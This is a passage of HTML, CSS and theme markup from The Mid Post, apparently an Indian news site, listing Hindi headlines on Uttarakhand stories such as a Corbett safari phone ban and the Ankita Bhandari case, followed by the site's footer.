        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/no-phones-on-safari-corbett-tiger-reserve-enforces-supreme-courts-mobile-ban-to-protect-wildlife/149002/"  rel="bookmark" class="td-image-wrap " title="कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-2-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/no-phones-on-safari-corbett-tiger-reserve-enforces-supreme-courts-mobile-ban-to-protect-wildlife/149002/"  rel="bookmark" title="कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई">कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/blood-written-letter-to-president-if-ankita-gets-no-justice-how-are-daughters-safe/148796/"  rel="bookmark" class="td-image-wrap " title="खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Blood-Latter-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/blood-written-letter-to-president-if-ankita-gets-no-justice-how-are-daughters-safe/148796/"  rel="bookmark" title="खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;">खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/such-a-storm-over-one-audio-clip-uttarakhand-cm-dhami-speaks-out-on-ankita-bhandari-murder-case/148657/"  rel="bookmark" class="td-image-wrap " title="“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-11-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/such-a-storm-over-one-audio-clip-uttarakhand-cm-dhami-speaks-out-on-ankita-bhandari-murder-case/148657/"  rel="bookmark" title="“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी">“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/green-tax-uttarakhand-revenue-150cr-pollution-anpr-exemptions/147994/"  rel="bookmark" class="td-image-wrap " title="दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/10/AQMJTLQL0Mfra03_fSnPyFq0aQULqGyCFWErTnkPPbQRZDQtt0h3OVKXadzSritGdDNopZJOLAJElLy4v234hnmDfIQc011w-sG660truxBCZlM41yRm23BG6ltQrC2bQQ27rEQaTws5cuhtEPBeluOzjyaobA-485x360.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/green-tax-uttarakhand-revenue-150cr-pollution-anpr-exemptions/147994/"  rel="bookmark" title="दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी">दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/trending/" class="td-post-category" >Trending</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-paper-leak-commission-justice-dhyani-investigation/147552/"  rel="bookmark" class="td-image-wrap " title="Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/09/G1vuSP1WUAAM5Tv-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-paper-leak-commission-justice-dhyani-investigation/147552/"  rel="bookmark" title="Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग">Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/dehradun/" class="td-post-category" >Dehradun</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uksssc-paper-leak-uttarakhand-youth-protest-sit-probe/147500/"  rel="bookmark" class="td-image-wrap " title="फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/09/G1i0hu6WAAA7Yuo-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uksssc-paper-leak-uttarakhand-youth-protest-sit-probe/147500/"  rel="bookmark" title="फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा">फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/dehradun/" class="td-post-category" >Dehradun</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141 .vc_column-inner>.wpb_wrapper,.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_142 td-blm-display-vertical td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_142" >
<style>.tdi_142 .td-block-title>*{color:#ed8600!important}.tdi_142{padding-top:10px!important}</style>
<style>body .tdi_142 ul{text-align:left;justify-content:flex-start}body .tdi_142 ul li a{justify-content:flex-start}body .tdi_142 .td-blm-menu-item-txt{flex-grow:1}body .tdi_142 a,body .tdi_142 .td-blm-sub-icon{color:#ed8600}body .tdi_142 li.current-menu-item>a,body .tdi_142 li.current-menu-ancestor>a,body .tdi_142 li.current-category-ancestor>a,body .tdi_142 li.current-page-ancestor>a,body .tdi_142 a:hover,body .tdi_142 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 a:hover>.td-blm-sub-icon{color:#2d2d2d}body .tdi_142 .sub-menu a,body .tdi_142 .sub-menu .td-blm-sub-icon{color:#ed8600}body .tdi_142 .sub-menu li.current-menu-item>a,body .tdi_142 .sub-menu li.current-menu-ancestor>a,body .tdi_142 .sub-menu li.current-category-ancestor>a,body .tdi_142 .sub-menu li.current-page-ancestor>a,body .tdi_142 .sub-menu a:hover,body .tdi_142 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu a:hover>.td-blm-sub-icon{color:#000000}body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;font-weight:400!important}body .tdi_142 li{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">उत्तराखंड</span></h4></div><div id=tdi_142 class="td_block_inner td-fix-index"><div class="menu-uttarakhand-container"><ul id="menu-uttarakhand" class="menu"><li id="menu-item-136058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136058"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><span class="td-blm-menu-item-txt">चमोली</span></a></li>
<li id="menu-item-136059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136059"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><span class="td-blm-menu-item-txt">देहरादून</span></a></li>
<li id="menu-item-136060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136060"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><span class="td-blm-menu-item-txt">हल्द्वानी</span></a></li>
<li id="menu-item-136061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136061"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><span class="td-blm-menu-item-txt">हरिद्वार</span></a></li>
<li id="menu-item-136062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136062"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><span class="td-blm-menu-item-txt">नैनीताल</span></a></li>
<li id="menu-item-137443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137443"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><span class="td-blm-menu-item-txt">रुद्रप्रयाग</span></a></li>
<li id="menu-item-136063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136063"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><span class="td-blm-menu-item-txt">ऋषिकेश</span></a></li>
<li id="menu-item-136064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136064"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><span class="td-blm-menu-item-txt">उत्तरकाशी</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{margin-top:48px!important;padding-top:44px!important;padding-bottom:44px!important;position:relative}.tdi_144 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_144{margin-top:38px!important;padding-top:38px!important;padding-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-top:43px!important;padding-top:34px!important;padding-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-top:38px!important;padding-top:24px!important;padding-bottom:24px!important}}</style>
<div class="tdi_143_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_143_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_143_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-top:-20px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:20px!important}}</style>
<style>.tdi_147 .tdb-logo-a,.tdi_147 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_147 .tdb-logo-svg-wrap{display:block}.tdi_147 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_147 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_147 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_147 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_147 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:16px!important;}.tdi_147 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:25px!important;text-transform:uppercase!important;}.tdi_147 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_147 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_148{text-align:left!important}.tdi_148 .tdm-descr{color:#eaeaea;font-family:Roboto!important;font-size:15px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">The Mid Post is a news space of digital collection of innovative, diverse, compelling and powerful engaging stories from India and around the world. 

We strive to keep you on top of every possible news trend by creating engaging and insightful content.

Established in 2022, The Mid Post is a fast growing news content platform that covers news from India  and world. 

We also cover latest news from Technology, Automobile, Business, Health and Sports segments in a very authentic and informative manner.

Our passionate team comprises young and energetic journalists from each section who produce hundreds of well-researched content pieces on a daily basis.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-top:21px!important;margin-bottom:16px!important}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#eaeaea;font-family:Merriweather Sans!important;font-size:14px!important;line-height:1.5!important}.tdi_149 .tdm-descr a{color:#2c9ee0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">Contact us: <a href="mailto:inthemidpost@gmail.com">inthemidpost@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_151 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_151 .tdm-social-item i.td-icon-linkedin,.tdi_151 .tdm-social-item i.td-icon-pinterest,.tdi_151 .tdm-social-item i.td-icon-blogger,.tdi_151 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_151 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_151 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_151 .tdm-social-item i,.tds-team-member2 .tdi_151.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_151 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_151.tds-social4 .tdm-social-item-wrap:hover i{color:#2c9ee0}body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_151 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_151"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheMidPostOfficially?mibextid=ZbWKwL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/themid_post/?igsh=MWR5aGhiMXkwZ3RsNQ%3D%3D#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fthe_midpost"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_153{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_154 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_154" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_154 .td-subcat-item a:hover,.td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i{color:#ed8600}.td-theme-wrap .tdi_154 .td-block-title>*:before{border-color:#ed8600 transparent transparent transparent}.td-theme-wrap .tdi_154 .td-block-title>*{background-color:#ed8600}.td-theme-wrap .tdi_154 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_154 .td_quote_on_blocks,.td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_154 .td-instagram-user a{color:#ed8600}.td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_154 .td-load-more-wrap a:hover{background-color:#ed8600;border-color:#ed8600}.td-theme-wrap .tdi_154 .td-read-more a,.td-theme-wrap .tdi_154 .td-weather-information:before,.td-theme-wrap .tdi_154 .td-weather-week:before,.td-theme-wrap .tdi_154 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,.td-theme-wrap .tdi_154 .td-post-category:hover{background-color:#ed8600}.tdi_154{margin-bottom:0px!important}</style>
<style>.tdi_154 .td-image-wrap{padding-bottom:70px}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_154 .td-image-container,.ie11 .tdi_154 .td-image-container{flex:0 0 auto}.tdi_154 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:1}body .tdi_154 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_154 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_154 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_154 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_154 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_154 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_154 .td-read-more{display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_154 .td-module-title a{color:#a0a0a0;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:#f4f4f4!important}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_154 .entry-title{font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .td-module-meta-info{padding:0 0 0 14px}.tdi_154 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_154 .td-module-container:before{bottom:-13px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .td-image-wrap{padding-bottom:56px}.tdi_154 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_154 .td-image-container,.ie11 .tdi_154 .td-image-container{flex:0 0 auto}.tdi_154 .td-module-meta-info{padding:0 0 0 14px}.tdi_154 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_154 .td-module-container:before{bottom:-10px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_154 .td-module-container:before{bottom:-13px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
